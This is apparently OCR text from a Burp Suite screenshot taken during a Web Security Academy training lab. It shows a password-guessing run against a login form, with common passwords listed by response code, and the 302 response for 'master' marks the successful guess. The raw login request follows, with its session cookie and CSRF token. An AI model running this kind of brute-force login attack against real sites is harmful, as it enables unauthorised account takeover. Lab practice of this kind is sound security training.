 18 master 302 217
19 666666 400 254
20 qwertyuiop 400 254
21 123321 400 254
22 mustang 400 254
23 1234567890 400 254
24 michael 400 254
25 654321 400 254
26 superman 400 254
27 1qaz2wsx 400 254
28 7777777 400 254
请求 响应
Raw 参数 头 Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac3e1f1b1ea634c48087956d000d0029.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=Lx7SRSTfFN67zXz35mnHWJC4sIWCizUR
csrf=CJdzsOAYdFsJ2FJhZvbSfyUGZwRjsCqL&username=af&password=master